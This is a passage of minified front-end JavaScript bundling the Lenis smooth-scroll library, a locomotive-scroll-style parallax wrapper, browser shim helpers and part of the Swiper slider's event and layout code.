i=this;if(this.isRunning){this.currentTime=Math.min(this.currentTime+.001*t,this.duration);var r=this.easing(this.progress);this.keys.forEach(function(s){var a=i.fromKeys[s];i.target[s]=a+(i.toKeys[s]-a)*r}),r===1&&(this.isRunning=!1)}},mc(n,[{key:"progress",get:function(){return this.currentTime/this.duration}}]),n}(),Zu=function(n){var e,t;function i(s){var a,o,l,c,d=s===void 0?{}:s,f=d.duration,p=f===void 0?1.2:f,u=d.easing,g=u===void 0?function(D){return D===1?1:1-Math.pow(2,-10*D)}:u,h=d.smooth,y=h===void 0||h,_=d.smoothTouch,m=_!==void 0&&_,w=d.touchMultiplier,v=w===void 0?2:w,b=d.direction,S=b===void 0?"vertical":b,E=d.gestureDirection,A=E===void 0?"vertical":E,M=d.wrapper,T=M===void 0?window:M,k=d.content,P=k===void 0?document.body:k;(c=n.call(this)||this).onWindowResize=function(){c.wrapperWidth=window.innerWidth,c.wrapperHeight=window.innerHeight},c.onWrapperResize=function(D){var L=D[0];if(L){var z=L.contentRect;c.wrapperWidth=z.width,c.wrapperHeight=z.height}},c.onContentResize=function(D){var L=D[0];if(L){var z=L.contentRect;c.contentWidth=z.width,c.contentHeight=z.height}},c.onVirtualScroll=function(D){var L=D.deltaY,z=D.deltaX,Y=D.originalEvent;Y.ctrlKey||(c.smooth=Y.changedTouches?c.smoothTouch:c.options.smooth,c.stopped?Y.preventDefault():c.smooth&&Y.buttons!==4&&(c.smooth&&Y.preventDefault(),c.targetScroll-=c.gestureDirection==="both"?z+L:c.gestureDirection==="horizontal"?z:L,c.targetScroll=Math.max(0,Math.min(c.targetScroll,c.limit)),c.scrollTo(c.targetScroll)))},c.onScroll=function(D){c.isScrolling&&c.smooth||(c.targetScroll=c.scroll=c.lastScroll=c.wrapperNode[c.scrollProperty],c.notify())},window.lenisVersion="0.2.9",c.options={duration:p,easing:g,smooth:y,smoothTouch:m,touchMultiplier:v,direction:S,gestureDirection:A,wrapper:T,content:P},c.duration=p,c.easing=g,c.smooth=y,c.smoothTouch=m,c.touchMultiplier=v,c.direction=S,c.gestureDirection=A,c.wrapperNode=T,c.contentNode=P,c.wrapperNode.addEventListener("scroll",c.onScroll),c.wrapperNode===window?(c.wrapperNode.addEventListener("resize",c.onWindowResize),c.onWindowResize()):(c.wrapperHeight=c.wrapperNode.offsetHeight,c.wrapperWidth=c.wrapperNode.offsetWidth,c.wrapperObserver=new ResizeObserver(c.onWrapperResize),c.wrapperObserver.observe(c.wrapperNode)),c.contentHeight=c.contentNode.offsetHeight,c.contentWidth=c.contentNode.offsetWidth,c.contentObserver=new ResizeObserver(c.onContentResize),c.contentObserver.observe(c.contentNode),c.targetScroll=c.scroll=c.lastScroll=c.wrapperNode[c.scrollProperty],c.animate=new Qu;var O=((a=navigator)==null||(o=a.userAgentData)==null?void 0:o.platform)||((l=navigator)==null?void 0:l.platform)||"unknown";return c.virtualScroll=new Uu({el:c.wrapperNode,firefoxMultiplier:50,mouseMultiplier:O.includes("Win")?1:.4,useKeyboard:!1,touchMultiplier:c.touchMultiplier,useTouch:!0,passive:!1}),c.virtualScroll.on(c.onVirtualScroll),c}t=n,(e=i).prototype=Object.create(t.prototype),e.prototype.constructor=e,Xa(e,t);var r=i.prototype;return r.start=function(){this.stopped=!1},r.stop=function(){this.stopped=!0,this.animate.stop()},r.destroy=function(){var s;this.wrapperNode===window&&this.wrapperNode.removeEventListener("resize",this.onWindowResize),this.wrapperNode.removeEventListener("scroll",this.onScroll),this.virtualScroll.destroy(),(s=this.wrapperObserver)==null||s.disconnect(),this.contentObserver.disconnect()},r.raf=function(s){var a=s-(this.now||0);this.now=s,!this.stopped&&this.smooth&&(this.lastScroll=this.scroll,this.animate.raf(a),this.scroll===this.targetScroll&&(this.lastScroll=this.scroll),this.isScrolling&&(this.setScroll(this.scroll),this.notify()),this.isScrolling=this.scroll!==this.targetScroll)},r.setScroll=function(s){this.direction==="horizontal"?this.wrapperNode.scrollTo(s,0):this.wrapperNode.scrollTo(0,s)},r.notify=function(){this.emit("scroll",{scroll:this.scroll,limit:this.limit,velocity:this.velocity,direction:this.direction,progress:this.scroll/this.limit})},r.scrollTo=function(s,a){var o=a===void 0?{}:a,l=o.offset,c=l===void 0?0:l,d=o.immediate,f=d!==void 0&&d,p=o.duration,u=p===void 0?this.duration:p,g=o.easing,h=g===void 0?this.easing:g;if(s!=null){var y;if(typeof s=="number")y=s;else if(s==="top"||s==="#top")y=0;else if(s==="bottom")y=this.limit;else{var _;if(typeof s=="string")_=document.querySelector(s);else{if(s==null||!s.nodeType)return;_=s}if(!_)return;var m=0;if(this.wrapperNode!==window){var w=this.wrapperNode.getBoundingClientRect();m=this.direction==="horizontal"?w.left:w.top}var v=_.getBoundingClientRect();y=(this.direction==="horizontal"?v.left:v.top)+this.scroll-m}this.targetScroll=y+=c,!this.smooth||f?this.setScroll(this.targetScroll):this.animate.to(this,{duration:u,easing:h,scroll:this.targetScroll})}},mc(i,[{key:"scrollProperty",get:function(){return this.wrapperNode===window?this.direction==="horizontal"?"scrollX":"scrollY":this.direction==="horizontal"?"scrollLeft":"scrollTop"}},{key:"limit",get:function(){return this.direction==="horizontal"?this.contentWidth-this.wrapperWidth:this.contentHeight-this.wrapperHeight}},{key:"velocity",get:function(){return this.scroll-this.lastScroll}}]),i}(hc),Ju=function(n){Ru(t,n);var e=Nu(t);function t(){var i,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return $a(this,t),i=e.call(this,r),i.resetNativeScroll&&(history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0)),window.smoothscrollPolyfill===void 0&&(window.smoothscrollPolyfill=pc,window.smoothscrollPolyfill.polyfill()),i}return Wa(t,[{key:"init",value:function(){this.smooth&&(this.html.classList.add(this.smoothClass),this.html.setAttribute("data-".concat(this.name,"-direction"),this.direction)),this.addElements(),this.detectElements(),this.transformElements(!0,!0),this.initContainerSize(),this.lenis=new Zu({wrapper:this.wrapper,content:this.el,duration:this.duration,easing:this.easing,direction:this.direction,gestureDirection:this.gestureDirection,smooth:this.smooth,smoothTouch:this.smooth,touchMultiplier:this.touchMultiplier}),this.bindOnScroll=this.onScroll.bind(this),this.lenis.on("scroll",this.bindOnScroll),this.lenis.on("scroll",function(r){var s=r.scroll,a=r.limit,o=r.velocity,l=r.direction,c=r.progress}),this.raf(0),Yr(zi(t.prototype),"init",this).call(this)}},{key:"raf",value:function(r){var s=this;this.lenis.raf(r),this.rafInstance=requestAnimationFrame(function(){return s.raf(Date.now())})}},{key:"onScroll",value:function(r){var s=this,a=r.scroll,o=r.velocity;a>this.instance.scroll[this.directionAxis]?this.instance.direction!=="down"&&(this.instance.direction="down"):a<this.instance.scroll[this.directionAxis]&&this.instance.direction!=="up"&&(this.instance.direction="up"),this.instance.scroll[this.directionAxis]=a,this.instance.speed=o,Object.entries(this.els).length&&(this.hasScrollTicking||(requestAnimationFrame(function(){s.detectElements()}),this.hasScrollTicking=!0)),Yr(zi(t.prototype),"onScroll",this).call(this),this.transformElements()}},{key:"resize",value:function(){this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.checkContext(),this.initContainerSize(),Object.entries(this.els).length&&this.update()}},{key:"initContainerSize",value:function(){if(this.direction==="horizontal"){for(var r=0,s=0;s<this.el.children.length;s++){var a=this.el.children[s];r+=a.getBoundingClientRect().width}this.el.style.setProperty("--scrollContainerWidth",r+"px")}}},{key:"addElements",value:function(){var r=this;this.els={},this.parallaxElements={};var s=this.el.querySelectorAll("[data-"+this.name+"]");s.forEach(function(a,o){var l=a.getBoundingClientRect(),c=a.dataset[r.name+"Class"]||r.class,d=typeof a.dataset[r.name+"Id"]=="string"?a.dataset[r.name+"Id"]:o,f,p,u=typeof a.dataset[r.name+"Offset"]=="string"?a.dataset[r.name+"Offset"].split(","):r.offset,g=a.dataset[r.name+"Repeat"],h=a.dataset[r.name+"Call"],y=a.dataset[r.name+"Position"],_=a.dataset[r.name+"Delay"],m=a.dataset[r.name+"Direction"],w=typeof a.dataset[r.name+"Sticky"]=="string";w&&console.warn("You use data-scroll-sticky, it's not recommended for performances. Please adapt your code and play with position:sticky.");var v=a.dataset[r.name+"Target"],b;v!==void 0?b=document.querySelector("".concat(v)):b=a;var S=b.getBoundingClientRect();f=S.top+r.instance.scroll.y-Na(b).y,p=S.left+r.instance.scroll.x-Na(b).x;var E=f+b.offsetHeight,A=p+b.offsetWidth,M={x:(A-p)/2+p,y:(E-f)/2+f};if(w){var T=a.getBoundingClientRect(),k=T.top,P=T.left,O={x:P-p,y:k-f};f+=window.innerHeight,p+=window.innerWidth,E=k+b.offsetHeight-a.offsetHeight-O[r.directionAxis],A=P+b.offsetWidth-a.offsetWidth-O[r.directionAxis],M={x:(A-p)/2+p,y:(E-f)/2+f}}g=="false"?g=!1:g!=null?g=!0:g=r.repeat;var D=a.dataset[r.name+"Speed"]?parseFloat(a.dataset[r.name+"Speed"])/10:!1;D&&(u=0);var L=[0,0];if(u)if(r.direction==="horizontal"){for(var z=0;z<u.length;z++)typeof u[z]=="string"?u[z].includes("%")?L[z]=parseInt(u[z].replace("%","")*r.windowWidth/100):L[z]=parseInt(u[z]):L[z]=u[z];p=p+L[0],A=A-L[1]}else{for(var z=0;z<u.length;z++)typeof u[z]=="string"?u[z].includes("%")?L[z]=parseInt(u[z].replace("%","")*r.windowHeight/100):L[z]=parseInt(u[z]):L[z]=u[z];f=f+L[0],E=E-L[1]}var Y={el:a,targetEl:b,id:d,class:c,top:f,bottom:E,middle:M,left:p,right:A,position:y,delay:_,direction:m,offset:u,progress:0,repeat:g,inView:!1,call:h,speed:D,sticky:w};r.els[d]=Y,a.classList.contains(c)&&r.setInView(r.els[d],d),(D!==!1||w)&&(r.parallaxElements[d]=Y)})}},{key:"updateElements",value:function(){var r=this;Object.entries(this.els).forEach(function(s){var a=Ga(s,2),o=a[0],l=a[1],c=l.targetEl.getBoundingClientRect().top+r.instance.scroll.y,d=c+l.targetEl.offsetHeight,f=r.getRelativeOffset(l.offset);r.els[o].top=c+f[0],r.els[o].bottom=d-f[1]}),this.hasScrollTicking=!1}},{key:"transform",value:function(r,s,a,o){var l;if(!o)l="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(s,",").concat(a,",0,1)");else{var c=Na(r),d=dc(c.x,s,o),f=dc(c.y,a,o);l="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(d,",").concat(f,",0,1)")}r.style.webkitTransform=l,r.style.msTransform=l,r.style.transform=l}},{key:"transformElements",value:function(r){var s=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(this.smooth){var o=this.instance.scroll.x+this.windowWidth,l=this.instance.scroll.y+this.windowHeight,c={x:this.instance.scroll.x+this.windowMiddle.x,y:this.instance.scroll.y+this.windowMiddle.y};Object.entries(this.parallaxElements).forEach(function(d){var f=Ga(d,2),p=f[0],u=f[1],g=!1;if(r&&(g=0),u.inView||a)switch(u.position){case"top":g=s.instance.scroll[s.directionAxis]*-u.speed;break;case"elementTop":g=(l-u.top)*-u.speed;break;case"bottom":g=(s.instance.limit[s.directionAxis]-l+s.windowHeight)*u.speed;break;case"left":g=s.instance.scroll[s.directionAxis]*-u.speed;break;case"elementLeft":g=(o-u.left)*-u.speed;break;case"right":g=(s.instance.limit[s.directionAxis]-o+s.windowHeight)*u.speed;break;default:g=(c[s.directionAxis]-u.middle[s.directionAxis])*-u.speed;break}u.sticky&&(u.inView?s.direction==="horizontal"?g=s.instance.scroll.x-u.left+s.windowWidth:g=s.instance.scroll.y-u.top+s.windowHeight:s.direction==="horizontal"?s.instance.scroll.x<u.left-s.windowWidth&&s.instance.scroll.x<u.left-s.windowWidth/2?g=0:s.instance.scroll.x>u.right&&s.instance.scroll.x>u.right+100?g=u.right-u.left+s.windowWidth:g=!1:s.instance.scroll.y<u.top-s.windowHeight&&s.instance.scroll.y<u.top-s.windowHeight/2?g=0:s.instance.scroll.y>u.bottom&&s.instance.scroll.y>u.bottom+100?g=u.bottom-u.top+s.windowHeight:g=!1),g!==!1&&(u.direction==="horizontal"||s.direction==="horizontal"&&u.direction!=="vertical"?s.transform(u.el,g,0,r?!1:u.delay):s.transform(u.el,0,g,r?!1:u.delay))})}}},{key:"getRelativeOffset",value:function(r){var s=[0,0];if(r)for(var a=0;a<r.length;a++)typeof r[a]=="string"?r[a].includes("%")?s[a]=parseInt(r[a].replace("%","")*this.windowHeight/100):s[a]=parseInt(r[a]):s[a]=r[a];return s}},{key:"scrollTo",value:function(r){var s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},a=parseInt(s.offset)||0,o=s.duration||1,l=this.scrollToEasing;this.lenis.scrollTo(r,{offset:a,immediate:s.immediate,duration:o,easing:l})}},{key:"update",value:function(){this.addElements(),this.detectElements(),this.transformElements(!0)}},{key:"startScroll",value:function(){this.lenis!=null&&this.lenis.start()}},{key:"stopScroll",value:function(){this.lenis!=null&&this.lenis.stop()}},{key:"destroy",value:function(){Yr(zi(t.prototype),"destroy",this).call(this),cancelAnimationFrame(this.rafInstance)}}]),t}(Vu),ef=function(){function n(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};$a(this,n),this.options=e,Object.assign(this,Fr,e),this.smartphone=Fr.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=Fr.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),!this.smooth&&this.direction=="horizontal"&&console.warn("\u{1F6A8} `smooth:false` & `horizontal` direction are not yet compatible"),!this.tablet.smooth&&this.tablet.direction=="horizontal"&&console.warn("\u{1F6A8} `smooth:false` & `horizontal` direction are not yet compatible (tablet)"),!this.smartphone.smooth&&this.smartphone.direction=="horizontal"&&console.warn("\u{1F6A8} `smooth:false` & `horizontal` direction are not yet compatible (smartphone)"),this.init()}return Wa(n,[{key:"init",value:function(){if(this.options.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1||window.innerWidth<this.tablet.breakpoint,this.options.isTablet=this.options.isMobile&&window.innerWidth>=this.tablet.breakpoint,this.smooth&&!this.options.isMobile||this.tablet.smooth&&this.options.isTablet||this.smartphone.smooth&&this.options.isMobile&&!this.options.isTablet?this.smooth=!0:this.smooth=!1,this.scroll=new Ju(this.options),this.scroll.init(),window.location.hash){var t=window.location.hash.slice(1,window.location.hash.length),i=document.getElementById(t);i&&this.scroll.scrollTo(i)}}},{key:"update",value:function(){this.scroll.update()}},{key:"start",value:function(){this.scroll.startScroll()}},{key:"stop",value:function(){this.scroll.stopScroll()}},{key:"scrollTo",value:function(t,i){this.scroll.scrollTo(t,i)}},{key:"setScroll",value:function(t,i){this.scroll.setScroll(t,i)}},{key:"on",value:function(t,i){this.scroll.setEvents(t,i)}},{key:"off",value:function(t,i){this.scroll.unsetEvents(t,i)}},{key:"destroy",value:function(){this.scroll.destroy()}}]),n}(),gc=ef;function vc(n){return n!==null&&typeof n=="object"&&"constructor"in n&&n.constructor===Object}function qa(n,e){n===void 0&&(n={}),e===void 0&&(e={}),Object.keys(e).forEach(t=>{typeof n[t]>"u"?n[t]=e[t]:vc(e[t])&&vc(n[t])&&Object.keys(e[t]).length>0&&qa(n[t],e[t])})}var wc={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function ke(){let n=typeof document<"u"?document:{};return qa(n,wc),n}var tf={document:wc,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(n){return typeof setTimeout>"u"?(n(),null):setTimeout(n,0)},cancelAnimationFrame(n){typeof setTimeout>"u"||clearTimeout(n)}};function he(){let n=typeof window<"u"?window:{};return qa(n,tf),n}function yc(n){return n===void 0&&(n=""),n.trim().split(" ").filter(e=>!!e.trim())}function _c(n){let e=n;Object.keys(e).forEach(t=>{try{e[t]=null}catch{}try{delete e[t]}catch{}})}function fr(n,e){return e===void 0&&(e=0),setTimeout(n,e)}function pr(){return Date.now()}function rf(n){let e=he(),t;return e.getComputedStyle&&(t=e.getComputedStyle(n,null)),!t&&n.currentStyle&&(t=n.currentStyle),t||(t=n.style),t}function ja(n,e){e===void 0&&(e="x");let t=he(),i,r,s,a=rf(n);return t.WebKitCSSMatrix?(r=a.transform||a.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(o=>o.replace(",",".")).join(", ")),s=new t.WebKitCSSMatrix(r==="none"?"":r)):(s=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=s.toString().split(",")),e==="x"&&(t.WebKitCSSMatrix?r=s.m41:i.length===16?r=parseFloat(i[12]):r=parseFloat(i[4])),e==="y"&&(t.WebKitCSSMatrix?r=s.m42:i.length===16?r=parseFloat(i[13]):r=parseFloat(i[5])),r||0}function xs(n){return typeof n=="object"&&n!==null&&n.constructor&&Object.prototype.toString.call(n).slice(8,-1)==="Object"}function sf(n){return typeof window<"u"&&typeof window.HTMLElement<"u"?n instanceof HTMLElement:n&&(n.nodeType===1||n.nodeType===11)}function yt(){let n=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let t=1;t<arguments.length;t+=1){let i=t<0||arguments.length<=t?void 0:arguments[t];if(i!=null&&!sf(i)){let r=Object.keys(Object(i)).filter(s=>e.indexOf(s)<0);for(let s=0,a=r.length;s<a;s+=1){let o=r[s],l=Object.getOwnPropertyDescriptor(i,o);l!==void 0&&l.enumerable&&(xs(n[o])&&xs(i[o])?i[o].__swiper__?n[o]=i[o]:yt(n[o],i[o]):!xs(n[o])&&xs(i[o])?(n[o]={},i[o].__swiper__?n[o]=i[o]:yt(n[o],i[o])):n[o]=i[o])}}}return n}function Nr(n,e,t){n.style.setProperty(e,t)}function Ua(n){let{swiper:e,targetPosition:t,side:i}=n,r=he(),s=-e.translate,a=null,o,l=e.params.speed;e.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(e.cssModeFrameID);let c=t>s?"next":"prev",d=(p,u)=>c==="next"&&p>=u||c==="prev"&&p<=u,f=()=>{o=new Date().getTime(),a===null&&(a=o);let p=Math.max(Math.min((o-a)/l,1),0),u=.5-Math.cos(p*Math.PI)/2,g=s+u*(t-s);if(d(g,t)&&(g=t),e.wrapperEl.scrollTo({[i]:g}),d(g,t)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[i]:g})}),r.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=r.requestAnimationFrame(f)};f()}function Ge(n,e){e===void 0&&(e="");let t=he(),i=[...n.children];return t.HTMLSlotElement&&n instanceof HTMLSlotElement&&i.push(...n.assignedElements()),e?i.filter(r=>r.matches(e)):i}function nf(n,e){let t=[e];for(;t.length>0;){let i=t.shift();if(n===i)return!0;t.push(...i.children,...i.shadowRoot?.children||[],...i.assignedElements?.()||[])}}function bc(n,e){let t=he(),i=e.contains(n);return!i&&t.HTMLSlotElement&&e instanceof HTMLSlotElement&&(i=[...e.assignedElements()].includes(n),i||(i=nf(n,e))),i}function Ss(n){try{console.warn(n);return}catch{}}function Vt(n,e){e===void 0&&(e=[]);let t=document.createElement(n);return t.classList.add(...Array.isArray(e)?e:yc(e)),t}function xc(n,e){let t=[];for(;n.previousElementSibling;){let i=n.previousElementSibling;e?i.matches(e)&&t.push(i):t.push(i),n=i}return t}function Sc(n,e){let t=[];for(;n.nextElementSibling;){let i=n.nextElementSibling;e?i.matches(e)&&t.push(i):t.push(i),n=i}return t}function wi(n,e){return he().getComputedStyle(n,null).getPropertyValue(e)}function hr(n){let e=n,t;if(e){for(t=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(t+=1);return t}}function Hr(n,e){let t=[],i=n.parentElement;for(;i;)e?i.matches(e)&&t.push(i):t.push(i),i=i.parentElement;return t}function Ts(n,e,t){let i=he();return t?n[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(i.getComputedStyle(n,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(i.getComputedStyle(n,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom")):n.offsetWidth}function me(n){return(Array.isArray(n)?n:[n]).filter(e=>!!e)}var Ka;function af(){let n=he(),e=ke();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in n||n.DocumentTouch&&e instanceof n.DocumentTouch)}}function Pc(){return Ka||(Ka=af()),Ka}var Qa;function of(n){let{userAgent:e}=n===void 0?{}:n,t=Pc(),i=he(),r=i.navigator.platform,s=e||i.navigator.userAgent,a={ios:!1,android:!1},o=i.screen.width,l=i.screen.height,c=s.match(/(Android);?[\s\/]+([\d.]+)?/),d=s.match(/(iPad).*OS\s([\d_]+)/),f=s.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),u=r==="Win32",g=r==="MacIntel",h=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!d&&g&&t.touch&&h.indexOf(`${o}x${l}`)>=0&&(d=s.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),g=!1),c&&!u&&(a.os="android",a.android=!0),(d||p||f)&&(a.os="ios",a.ios=!0),a}function kc(n){return n===void 0&&(n={}),Qa||(Qa=of(n)),Qa}var Za;function lf(){let n=he(),e=kc(),t=!1;function i(){let o=n.navigator.userAgent.toLowerCase();return o.indexOf("safari")>=0&&o.indexOf("chrome")<0&&o.indexOf("android")<0}if(i()){let o=String(n.navigator.userAgent);if(o.includes("Version/")){let[l,c]=o.split("Version/")[1].split(" ")[0].split(".").map(d=>Number(d));t=l<16||l===16&&c<2}}let r=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(n.navigator.userAgent),s=i(),a=s||r&&e.ios;return{isSafari:t||s,needPerspectiveFix:t,need3dFix:a,isWebView:r}}function Oc(){return Za||(Za=lf()),Za}function cf(n){let{swiper:e,on:t,emit:i}=n,r=he(),s=null,a=null,o=()=>{!e||e.destroyed||!e.initialized||(i("beforeResize"),i("resize"))},l=()=>{!e||e.destroyed||!e.initialized||(s=new ResizeObserver(f=>{a=r.requestAnimationFrame(()=>{let{width:p,height:u}=e,g=p,h=u;f.forEach(y=>{let{contentBoxSize:_,contentRect:m,target:w}=y;w&&w!==e.el||(g=m?m.width:(_[0]||_).inlineSize,h=m?m.height:(_[0]||_).blockSize)}),(g!==p||h!==u)&&o()})}),s.observe(e.el))},c=()=>{a&&r.cancelAnimationFrame(a),s&&s.unobserve&&e.el&&(s.unobserve(e.el),s=null)},d=()=>{!e||e.destroyed||!e.initialized||i("orientationchange")};t("init",()=>{if(e.params.resizeObserver&&typeof r.ResizeObserver<"u"){l();return}r.addEventListener("resize",o),r.addEventListener("orientationchange",d)}),t("destroy",()=>{c(),r.removeEventListener("resize",o),r.removeEventListener("orientationchange",d)})}function df(n){let{swiper:e,extendParams:t,on:i,emit:r}=n,s=[],a=he(),o=function(d,f){f===void 0&&(f={});let p=a.MutationObserver||a.WebkitMutationObserver,u=new p(g=>{if(e.__preventObserver__)return;if(g.length===1){r("observerUpdate",g[0]);return}let h=function(){r("observerUpdate",g[0])};a.requestAnimationFrame?a.requestAnimationFrame(h):a.setTimeout(h,0)});u.observe(d,{attributes:typeof f.attributes>"u"?!0:f.attributes,childList:e.isElement||(typeof f.childList>"u"?!0:f).childList,characterData:typeof f.characterData>"u"?!0:f.characterData}),s.push(u)},l=()=>{if(e.params.observer){if(e.params.observeParents){let d=Hr(e.hostEl);for(let f=0;f<d.length;f+=1)o(d[f])}o(e.hostEl,{childList:e.params.observeSlideChildren}),o(e.wrapperEl,{attributes:!1})}},c=()=>{s.forEach(d=>{d.disconnect()}),s.splice(0,s.length)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",l),i("destroy",c)}var uf={on(n,e,t){let i=this;if(!i.eventsListeners||i.destroyed||typeof e!="function")return i;let r=t?"unshift":"push";return n.split(" ").forEach(s=>{i.eventsListeners[s]||(i.eventsListeners[s]=[]),i.eventsListeners[s][r](e)}),i},once(n,e,t){let i=this;if(!i.eventsListeners||i.destroyed||typeof e!="function")return i;function r(){i.off(n,r),r.__emitterProxy&&delete r.__emitterProxy;for(var s=arguments.length,a=new Array(s),o=0;o<s;o++)a[o]=arguments[o];e.apply(i,a)}return r.__emitterProxy=e,i.on(n,r,t)},onAny(n,e){let t=this;if(!t.eventsListeners||t.destroyed||typeof n!="function")return t;let i=e?"unshift":"push";return t.eventsAnyListeners.indexOf(n)<0&&t.eventsAnyListeners[i](n),t},offAny(n){let e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;let t=e.eventsAnyListeners.indexOf(n);return t>=0&&e.eventsAnyListeners.splice(t,1),e},off(n,e){let t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||n.split(" ").forEach(i=>{typeof e>"u"?t.eventsListeners[i]=[]:t.eventsListeners[i]&&t.eventsListeners[i].forEach((r,s)=>{(r===e||r.__emitterProxy&&r.__emitterProxy===e)&&t.eventsListeners[i].splice(s,1)})}),t},emit(){let n=this;if(!n.eventsListeners||n.destroyed||!n.eventsListeners)return n;let e,t,i;for(var r=arguments.length,s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return typeof s[0]=="string"||Array.isArray(s[0])?(e=s[0],t=s.slice(1,s.length),i=n):(e=s[0].events,t=s[0].data,i=s[0].context||n),t.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(l=>{n.eventsAnyListeners&&n.eventsAnyListeners.length&&n.eventsAnyListeners.forEach(c=>{c.apply(i,[l,...t])}),n.eventsListeners&&n.eventsListeners[l]&&n.eventsListeners[l].forEach(c=>{c.apply(i,t)})}),n}};function ff(){let n=this,e,t,i=n.el;typeof n.params.width<"u"&&n.params.width!==null?e=n.params.width:e=i.clientWidth,typeof n.params.height<"u"&&n.params.height!==null?t=n.params.height:t=i.clientHeight,!(e===0&&n.isHorizontal()||t===0&&n.isVertical())&&(e=e-parseInt(wi(i,"padding-left")||0,10)-parseInt(wi(i,"padding-right")||0,10),t=t-parseInt(wi(i,"padding-top")||0,10)-parseInt(wi(i,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object.assign(n,{width:e,height:t,size:n.isHorizontal()?e:t}))}function pf(){let n=this;function e(T,k){return parseFloat(T.getPropertyValue(n.getDirectionLabel(k))||0)}let t=n.params,{wrapperEl:i,slidesEl:r,size:s,rtlTranslate:a,wrongRTL:o}=n,l=n.virtual&&t.virtual.enabled,c=l?n.virtual.slides.length:n.slides.length,d=Ge(r,`.${n.params.slideClass}, swiper-slide`),f=l?n.virtual.slides.length:d.length,p=[],u=[],g=[],h=t.slidesOffsetBefore;typeof h=="function"&&(h=t.slidesOffsetBefore.call(n));let y=t.slidesOffsetAfter;typeof y=="function"&&(y=t.slidesOffsetAfter.call(n));let _=n.snapGrid.length,m=n.slidesGrid.length,w=t.spaceBetween,v=-h,b=0,S=0;if(typeof s>"u")return;typeof w=="string"&&w.indexOf("%")>=0?w=parseFloat(w.replace("%",""))/100*s:typeof w=="string"&&(w=parseFloat(w)),n.virtualSize=-w,d.forEach(T=>{a?T.style.marginLeft="":T.style.marginRight="",T.style.marginBottom="",T.style.marginTop=""}),t.centeredSlides&&t.cssMode&&(Nr(i,"--swiper-centered-offset-before",""),Nr(i,"--swiper-centered-offset-after",""));let E=t.grid&&t.grid.rows>1&&n.grid;E?n.grid.initSlides(d):n.grid&&n.grid.unsetSlides();let A,M=t.slidesPerView==="auto"&&t.breakpoints&&Object.keys(t.breakpoints).filter(T=>typeof t.breakpoints[T].slidesPerView<"u").length>0;for(let T=0;T<f;T+=1){A=0;let k;if(d[T]&&(k=d[T]),E&&n.grid.updateSlide(T,k,d),!(d[T]&&wi(k,"display")==="none")){if(t.slidesPerView==="auto"){M&&(d[T].style[n.getDirectionLabel("width")]="");let P=getComputedStyle(k),O=k.style.transform,D=k.style.webkitTransform;if(O&&(k.style.transform="none"),D&&(k.style.webkitTransform="none"),t.roundLengths)A=n.isHorizontal()?Ts(k,"width",!0):Ts(k,"height",!0);else{let L=e(P,"width"),z=e(P,"padding-left"),Y=e(P,"padding-right"),B=e(P,"margin-left"),G=e(P,"margin-right"),x=P.getPropertyValue("box-sizing");if(x&&x==="border-box")A=L+B+G;else{let{clientWidth:Q,offsetWidth:_e}=k;A=L+z+Y+B+G+(_e-Q)}}O&&(k.style.transform=O),D&&(k.style.webkitTransform=D),t.roundLengths&&(A=Math.floor(A))}else 